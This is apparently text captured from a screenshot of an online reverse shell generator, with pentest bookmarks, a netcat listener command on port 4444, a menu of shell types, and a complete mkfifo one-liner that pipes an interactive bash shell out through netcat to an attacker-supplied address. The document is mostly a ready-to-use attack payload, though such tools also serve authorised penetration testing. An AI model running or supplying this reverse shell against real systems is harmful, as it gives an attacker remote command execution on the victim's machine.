 https://www.revshells.com 90%
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Reverse Shell Generator LOLBAS GTFOBins CyberChef
Theme Dark
Reverse Shell Generator
IP & Port
IP Port 4444 +1
Listener Advanced
nc -lvnp 4444
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS Linux Name nc Show Advanced
nc mkfifo
nc -e
BusyBox nc -e
nc -c
ncat -e
ncat udp
PHP Ivan Sincek
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|bash -i 2>&1|nc 4444 >/tmp/f